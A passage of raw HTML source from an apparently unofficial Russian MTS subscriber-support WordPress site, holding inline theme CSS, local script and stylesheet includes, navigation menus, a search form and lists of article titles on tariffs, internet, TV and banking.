linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('/#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('/#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('/#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('/#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('/#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('/#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('/#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('/#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="stylesheet" id="style-experts_webnavoz-css" href="/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_0&amp;ver=6.0.2" type="text/css" media="all"/>
<link rel="stylesheet" id="style-forum-webnavoz-css" href="/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz.css?4_0&amp;ver=6.0.2" type="text/css" media="all"/>
<link rel="stylesheet" id="toc-screen-css" href="/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-frontend-css" href="/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.1.4" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-flatpickr-css" href="/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.1.4" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-select2-css" href="/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.2" type="text/css" media="all"/>
<link rel="stylesheet" id="theme-style-css" href="/wp-content/themes/mts/style.css?ver=6.0.2" type="text/css" media="all"/>
<style id="theme-style-inline-css" type="text/css">
 
				/* Links */
				a, 
				a:visited { color:#a03717; }
				a:hover, 
				.widget a:hover,
				#primary-nav ul a:hover,
				#footer-nav a:hover,
				#breadcrumbs a:hover { color:#a03717; }
				
				/* Theme Color */
				#commentform #submit, 
				.st_faq h2.active .action, 
				.widget_categories ul span, 
				.pagination .current, 
				.tags a, 
				.page-links span,
				#comments .comment-meta .author-badge,
				input[type="reset"],
				input[type="submit"],
				input[type="button"] { background: #a03717; }
				#live-search #searchsubmit, input[type="submit"] { background-color: #a03717; }
				.tags a:before { border-color: transparent #a03717 transparent transparent; }
				#primary-nav { top: px; }

				
				
				
</style>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.js" id="jquery-js"></script>
<script type="text/javascript" src="/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz.js?ver=6.0.2" id="webnavoz-forum-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.0.2" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.0.2" id="ppress-select2-js"></script>
<style type="text/css">div#toc_container {width: 100%;}div#toc_container ul li {font-size: 100%;}</style><!--[if lt IE 9]><script src="/wp-content/themes/mts/js/html5.js"></script><![endif]--><!--[if (gte IE 6)&(lte IE 8)]><script src="/wp-content/themes/mts/js/selectivizr-min.js"></script><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css">.removed_link, a.removed_link {
	text-decoration: line-through;
}</style><link rel="icon" href="/wp-content/uploads/2020/11/bestsite-60x60.png" sizes="32x32"/>
<link rel="icon" href="/wp-content/uploads/2020/11/bestsite.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="/wp-content/uploads/2020/11/bestsite.png"/>
<meta name="msapplication-TileImage" content="/wp-content/uploads/2020/11/bestsite.png"/>
		<style type="text/css" id="wp-custom-css">
			h1, h2, h3, h4, h5, h6 {

    color: #e30613;
}

.single #page-header .page-title {

    font-size: 30px;

}		</style>
		
<script>var ajaxUrlFlatPM = "/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script></head>
<body class="home blog">

<!-- #site-container -->
<div id="site-container" class="clearfix">

<!-- #primary-nav-mobile -->

<!-- /#primary-nav-mobile -->

<!-- #header -->
<header id="site-header" class="clearfix" role="banner">
    <nav id="primary-nav-mobile">
<a class="menu-toggle clearfix" href="#"><i class="fa fa-reorder"></i></a>
<ul id="mobile-menu" class="clearfix"><li id="menu-item-1440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1440 menu-category-2"><a href="/mobilnaya-svyaz">Мобильная связь</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439 menu-category-4"><a href="/internet">Интернет</a></li>
<li id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1444 menu-category-56"><a href="/tv">Спутниковое ТВ</a></li>
<li id="menu-item-1438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1438 menu-category-3"><a href="/uslugi">Услуги</a></li>
<li id="menu-item-1442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1442 menu-category-1"><a href="/bank">МТС Банк</a></li>
<li id="menu-item-1447" class="mobli menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="/zhaloba">Написать жалобу на МТС</a></li>
</ul></nav>  
         <div class="topbar">
    <div class="container">
        
<div class="right">

Служба поддержки абонентов ☎
    
</div>
<div class="left">
    
    <a class="button" title="МТС Жалоба" href="/zhaloba/">Подать жалобу</a>
    <a class="button" title="МТС отзывы" href="/otzyvy/">Написать отзыв</a>
</div>
        </div>
    
    </div>  
     <div class="container">

<!-- #logo -->
  <div id="logo">
          <a title="Поддержка абонентов 📞 Справочная служба, номера телефонов" href="/">
            Поддержка абонентов 📞 Справочная служба, номера телефонов            </a>
       </div>
<!-- /#logo -->
<!-- #primary-nav -->
<nav id="primary-nav" role="navigation" class="clearfix">
      <ul id="menu-main" class="nav sf-menu clearfix"><li id="menu-item-2588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2588 menu-category-3"><a href="/uslugi">Услуги</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-children menu-item-759 menu-category-2"><a title="МТС — Мобильная связь" href="/mobilnaya-svyaz">Мобильная связь</a>
<ul class="sub-menu">
	<li id="menu-item-42895" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42895"><a href="/moskva">Москва</a></li>
	<li id="menu-item-42896" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42896"><a href="/chita">Чита</a></li>
	<li id="menu-item-42897" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42897"><a href="/moskovskaja-oblast">Московская область</a></li>
	<li id="menu-item-42899" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42899"><a href="/bezlimitnye-zvonki">Безлимитные звонки</a></li>
</ul>
</li>
<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-children menu-item-758 menu-category-4"><a title="МТС — Интернет" href="/internet">Интернет</a>
<ul class="sub-menu">
	<li id="menu-item-42900" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42900"><a href="/domashnij-internet">Домашний интернет</a></li>
	<li id="menu-item-42901" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42901"><a href="/oficialnom-sajte">Официальные сайты</a></li>
	<li id="menu-item-42902" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42902"><a href="/mobilnoe-prilozhenie">Мобильное приложение</a></li>
	<li id="menu-item-42905" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42905"><a href="/popolnit-schet">Пополнить счет</a></li>
</ul>
</li>
<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023 menu-category-56"><a title="Спутниковое ТВ" href="/tv">ТВ</a></li>
<li id="menu-item-760" class="bank menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760 menu-category-1"><a title="МТС Банк" href="/bank">Банк</a></li>
<li id="menu-item-42894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-children menu-item-42894 menu-category-1638"><a href="/f1">Полезная информация</a>
<ul class="sub-menu">
	<li id="menu-item-42903" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42903"><a href="/katalog-tovarov">Каталог товаров</a></li>
	<li id="menu-item-42904" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42904"><a href="/domashnij-telefon">Домашний телефон</a></li>
</ul>
</li>
<li id="menu-item-4087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4087 menu-category-62"><a href="/news">Новости</a></li>
<li id="menu-item-1671" class="homebutton menu-item menu-item-type-post_type menu-item-object-page menu-item-1671"><a href="/vopros">Задать вопрос</a></li>
</ul>    </nav>
<!-- #primary-nav -->

</div>
</header>
<!-- /#header -->

<!-- #live-search -->
	
		    <div id="live-search">
    <div class="container">
    <div id="search-wrap">
         <span class="title">Нужна подсказка❓ Спросите здесь и сейчас!</span>
      <form role="search" method="get" id="searchform" class="clearfix" action="/">
        <input type="text" onfocus="if (this.value == 'Have a question? Ask or enter a search term.') {this.value = '';}" onblur="if (this.value == '')  {this.value = 'Have a question? Ask or enter a search term.';}" value="Have a question? Ask or enter a search term." name="s" id="s" autocapitalize="off" autocorrect="off" autocomplete="off"/>
        <i class="live-search-loading fa fa-spinner fa-spin"></i>
        <button type="submit" id="searchsubmit">
                <img src="/wp-content/themes/mts/images/search_icon.png"/>
            </button>
      </form>
      <nav id="search-nav" role="navigation" class="clearfix">
          </nav>
      </div>
    </div>
    </div>
	  <!-- /#live-search -->
<!-- #primary -->
<div id="primary" class=" clearfix"> 
<!-- .container -->
<div class="container">
  
<!-- #content -->

  <div id="homepage-categories" class="clearfix">
<div class="column homebox 1"><span> <a href="/f1" title="F1">F1</a><span class="cat-count">(2688)</span></span><ul class="category-posts">         <li class="format-standard">
		 <a href="/kak-uznat-model-zte-cherez-kompyuter-s0190.html" class="title" title="Как Узнать Модель Zte Через Компьютер • Командная строка">Как Узнать Модель Zte Через Компьютер • Командная строка</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/router-zyxel-keenetic-giga-otzyvy-s0196.html" class="title" title="Роутер Zyxel Keenetic Giga Отзывы • Keenetic viva">Роутер Zyxel Keenetic Giga Отзывы • Keenetic viva</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/kak-proverit-ping-do-pula-binance-s0190.html" class="title" title="Как Проверить Пинг до Пула Binance • Публичные запросы">Как Проверить Пинг до Пула Binance • Публичные запросы</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/dom-ru-mozhno-li-podklyuchit-tolko-internet-s0160.html" class="title" title="Дом ру Можно ли Подключить Только Интернет • Домашний интернет">Дом ру Можно ли Подключить Только Интернет • Домашний интернет</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/3801-chek-zakryt-operaciya-nevozmozhna-s0159.html" class="title" title="3801 Чек Закрыт Операция Невозможна • Ошибка 453 неполадки фн">3801 Чек Закрыт Операция Невозможна • Ошибка 453 неполадки фн</a>
		
	  </li>

    </ul></div><div class="column homebox 2"><span> <a href="/voprosy" title="Вопросы">Вопросы</a><span class="cat-count">(102)</span></span><ul class="category-posts">         <li class="format-standard">
		 <a href="/vyshka-sotovojj-svyazi-mts-internet.html" class="title" title="Вышка сотовой связи МТС (интернет)">Вышка сотовой связи МТС (интернет)</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/ne-otpravlyayutsya-soobshheniya-kogda-sluzhba-stanet-dostupnojj.html" class="title" title="Не отправляются сообщения. Когда служба станет доступной">Не отправляются сообщения. Когда служба станет доступной</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/uznat-nomer-telefona-2.html" class="title" title="узнать номер телефона">узнать номер телефона</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/ne-podklyuchaetsya-internet-cherez-modem.html" class="title" title="не подключается интернет через модем">не подключается интернет через модем</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/kak-mozhno-kupit-sim-kartu-s-opredelennym-nomerom.html" class="title" title="Как можно купить сим карту с определенным номером?">Как можно купить сим карту с определенным номером?</a>
		
	  </li>

    </ul></div><div class="column homebox 3"><span> <a href="/internet" title="Интернет">Интернет</a><span class="cat-count">(7)</span></span><ul class="category-posts">         <li class="format-standard">
		 <a href="/razdacha-interneta.html" class="title" title="Раздача интернета МТС — как отключить функцию">Раздача интернета МТС &#8212; как отключить функцию</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/mobile-internet-otklyuchit.html" class="title" title="Как в МТС отключить мобильный интернет">Как в МТС отключить мобильный интернет</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/nastroit-mobilnyjj-internet.html" class="title" title="Как настроить мобильный интернет МТС: инструкция по подключению ">Как настроить мобильный интернет МТС: инструкция по подключению </a>
		
	  </li>

             <li class="format-standard">
		 <a href="/uvelichit-skorost-internet.html" class="title" title="Как увеличить скорость мобильного интернета МТС для телефонов Андроид и iOS">Как увеличить скорость мобильного интернета МТС для телефонов Андроид и iOS</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/razdat-internet-telefona.html" class="title" title="Как бесплатно раздать интернет МТС с телефона">Как бесплатно раздать интернет МТС с телефона</a>
		
	  </li>

    </ul></div><div class="column homebox 4"><span> <a href="/mobilnaya-svyaz" title="Мобильная связь">Мобильная связь</a><span class="cat-count">(13)</span></span><ul class="category-posts">         <li class="format-standard">
		 <a href="/mne-govoryat-chto-moy-nomer-telefona-mts-zablokirovan-tipo-mne-ne-pozvonish-na-nego-i-ya-ne-mogu-zvonit.html" class="title" title="Как разблокировать номер МТС">Как разблокировать номер МТС</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/otklyuchit-sya-ot-korporativnoy-svyazi.html" class="title" title="Как отключить от корпоративной связи МТС сотрудника после его увольнения">Как отключить от корпоративной связи МТС сотрудника после его увольнения</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/tarifishhe-perejjti.html" class="title" title="Как перейти на тариф «Тарифище» в МТС">Как перейти на тариф «Тарифище» в МТС</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/podklyuchit-tarif-tarifishhe.html" class="title" title="Как подключить Тарифище в МТС: все варианты активации тарифа">Как подключить Тарифище в МТС: все варианты активации тарифа</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/uznat-nomer-telefona.html" class="title" title="Как узнать свой номер телефона в МТС (Россия)">Как узнать свой номер телефона в МТС (Россия)</a>
		
	  </li>

    </ul></div><div class="column homebox 5"><span> <a href="/bank" title="МТС Банк">МТС Банк</a><span class="cat-count">(4)</span></span><ul class="category-posts">         <li class="format-standard">
		 <a href="/perevod-deneg-beeline.html" class="title" title="Перевод денег с МТС на Билайн с комиссией и без">Перевод денег с МТС на Билайн с комиссией и без</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/otklyuchit-podpiski.html" class="title" title="Как отключить подписки с телефона на МТС">Как отключить подписки с телефона на МТС</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/telefon-goryachejj-linii-kredit.html" class="title" title="Телефон горячей линии по кредитам МТС Банка: бесплатный номер, команды голосового меню">Телефон горячей линии по кредитам МТС Банка: бесплатный номер, команды голосового меню</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/bank-klient.html" class="title" title="Банк-Клиент МТС: принципы работы дистанционного банковского обслуживания">Банк-Клиент МТС: принципы работы дистанционного банковского обслуживания</a>
		
	  </li>

    </ul></div><div class="column homebox 6"><span> <a href="/news" title="Новости">Новости</a><span class="cat-count">(10350)</span></span><ul class="category-posts">         <li class="format-standard">
		 <a href="/smenit-tarif-na-mts-s-telefona-besplatno-bez-abonentskoy-platy-sverdlovskoy-p0131.html" class="title" title="Как Поменять Тариф на МТС с Телефона Бесплатно Без Абонентской Платы Новосибирск">Как Поменять Тариф на МТС с Телефона Бесплатно Без Абонентской Платы Новосибирск</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/net-seti-na-ayfone-chto-delat-v-domashnikh-usloviyakh-mts-p0131.html" class="title" title="Что Делать Если Айфон Пишет Нет Сети а Она Есть МТС">Что Делать Если Айфон Пишет Нет Сети а Она Есть МТС</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/tseny-na-smartfony-khuavey-v-salonakh-mts-p0161.html" class="title" title="Акция на Телефон Хуавей в Салонах МТС">Акция на Телефон Хуавей в Салонах МТС</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/pochemu-ne-poluchaetsya-oplatit-mts-s-telefona-p0163.html" class="title" title="Что Делать Если не Могу Оплатить Через МТС">Что Делать Если не Могу Оплатить Через МТС</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/obratnyy-vykup-aktsiy-mts-v-2021-godu-p0144.html" class="title" title="Выкуп Акций МТС 2022 Что Это Значит">Выкуп Акций МТС 2022 Что Это Значит</a>
		
	  </li>

    </ul></div><div class="column homebox 7"><span> <a href="/tv" title="Спутниковое ТВ">Спутниковое ТВ</a><span class="cat-count">(5)</span></span><ul class="category-posts">         <li class="format-standard">
		 <a href="/ne-mogu-voyti-v-lichnyy-kabinet-sp-tv-mts.html" class="title" title="Не могу войти в личный кабинет спутникового ТВ МТС">Не могу войти в личный кабинет спутникового ТВ МТС</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/nastroit-sputnikovoe-tv.html" class="title" title="Как самостоятельно настроить спутниковое ТВ МТС">Как самостоятельно настроить спутниковое ТВ МТС</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/podklyuchit-sputnikovoe-tv.html" class="title" title="Как подключить Спутниковое ТВ от МТС">Как подключить Спутниковое ТВ от МТС</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/sputnikovoe-tv-oplatit.html" class="title" title="Как оплатить спутниковое ТВ МТС: 8 способов внести деньги на счет">Как оплатить спутниковое ТВ МТС: 8 способов внести деньги на счет</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/sputnik-tv-kabinet-vkhod.html" class="title" title="Личный кабинет Спутниковое ТВ в МТС: вход, регистрация оборудования">Личный кабинет Спутниковое ТВ в МТС: вход, регистрация оборудования</a>
		
	  </li>

    </ul></div><div class="column homebox 8"><span> <a href="/uslugi" title="Услуги">Услуги</a><span class="cat-count">(7)</span></span><ul class="category-posts">         <li class="format-standard">
		 <a href="/smart-university.html" class="title" title="Обзор корпоративного университета МТС Smart University">Обзор корпоративного университета МТС Smart University</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/otklyuchit-poisk-bazovaya-den.html" class="title" title="Как отключить МТС Поиск с подпиской Базовая — День">Как отключить МТС Поиск с подпиской Базовая &#8212; День</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/perevod-na-mts.html" class="title" title="Как сделать перевод с МТС на МТС без ограничений и дополнительных комиссий">Как сделать перевод с МТС на МТС без ограничений и дополнительных комиссий</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/podklyuchit-pereadresaciya.html" class="title" title="Как подключить переадресацию МТС на другой номер">Как подключить переадресацию МТС на другой номер</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/poisk-podklyuchit.html" class="title" title="Как подключить МТС Поиск: ребенок и близкие под присмотром">Как подключить МТС Поиск: ребенок и близкие под присмотром</a>
		
	  </li>

    </ul></div>	</div></div>

	
	<div id="primary" class=" clearfix"> 
<!-- .container -->
<div class="container">
<section id="content" role="main">
<header id="page-header" class="hometitle">
    <h2 class="page-title">
      Частые вопросы абонентов    </h2>
    <p>Смотрите полезные ответы на наиболее важные вопросы, часто задаваемые другими пользователями.</p>
  </header>
  
<ul class="homepost">
<li>
	   <a href="/smenit-tarif-na-mts-s-telefona-besplatno-bez-abonentskoy-platy-sverdlovskoy-p0131.html"><img width="700" height="400" src="/wp-content/uploads/2018/08/bank-klient-mts-vkhod-700x400.png" class="attachment-postarchive size-postarchive wp-post-image" alt="вход банк клиент мтс" loading="lazy" srcset="/wp-content/uploads/2018/08/bank-klient-mts-vkhod-700x400.png 700w, /wp-content/uploads/2018/08/bank-klient-mts-vkhod-300x170.png 300w, /wp-content/uploads/2018/08/bank-klient-mts-vkhod-60x34.png 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/smenit-tarif-na-mts-s-telefona-besplatno-bez-abonentskoy-platy-sverdlovskoy-p0131.html" class="title" title="Как Поменять Тариф на МТС с Телефона Бесплатно Без Абонентской Платы Новосибирск">Как Поменять Тариф на МТС с Телефона Бесплатно Без Абонентской Платы Новосибирск</a>
<p>&#128483; Мтс Тарифы Для Телефона Свердловская Область с Интернетом Це...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/net-seti-na-ayfone-chto-delat-v-domashnikh-usloviyakh-mts-p0131.html"><img width="700" height="400" src="/wp-content/uploads/2020/06/salon-mts-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="консультант в салоне мтс" loading="lazy"/></a>

	<a href="/net-seti-na-ayfone-chto-delat-v-domashnikh-usloviyakh-mts-p0131.html" class="title" title="Что Делать Если Айфон Пишет Нет Сети а Она Есть МТС">Что Делать Если Айфон Пишет Нет Сети а Она Есть МТС</a>
<p>&#128483; Нет Сети на Айфоне 7 Что Делать и Как Исправить МтсСообщения...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/tseny-na-smartfony-khuavey-v-salonakh-mts-p0161.html"><img width="700" height="400" src="/wp-content/uploads/2019/12/podkluchit-sputniktv-mts-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="подключение спутникового тв мтс" loading="lazy" srcset="/wp-content/uploads/2019/12/podkluchit-sputniktv-mts-700x400.jpg 700w, /wp-content/uploads/2019/12/podkluchit-sputniktv-mts-60x34.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/tseny-na-smartfony-khuavey-v-salonakh-mts-p0161.html" class="title" title="Акция на Телефон Хуавей в Салонах МТС">Акция на Телефон Хуавей в Салонах МТС</a>
<p>Цены на Смартфоны Хуавей в Салонах МтсРаспродажи и скидкиТелефон посте...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/pochemu-ne-poluchaetsya-oplatit-mts-s-telefona-p0163.html"><img width="700" height="400" src="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета по usb кабелю" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg 700w, /wp-content/uploads/2020/01/razdat-internet-usb-60x34.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/pochemu-ne-poluchaetsya-oplatit-mts-s-telefona-p0163.html" class="title" title="Что Делать Если не Могу Оплатить Через МТС">Что Делать Если не Могу Оплатить Через МТС</a>
<p>&#128483; Почему не Могу Оплатить Через Телефон МтсПочему нельзя попол...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/obratnyy-vykup-aktsiy-mts-v-2021-godu-p0144.html"><img width="700" height="370" src="/wp-content/uploads/2019/12/lichnij-kabinet-mts-sputnik-700x370.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="личный кабинет спутниковое тв - мтс" loading="lazy"/></a>

	<a href="/obratnyy-vykup-aktsiy-mts-v-2021-godu-p0144.html" class="title" title="Выкуп Акций МТС 2022 Что Это Значит">Выкуп Акций МТС 2022 Что Это Значит</a>
<p>МТС. Закрытие дивидендного гэпа, Совет акционеров и выкуп акций. Еще в...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
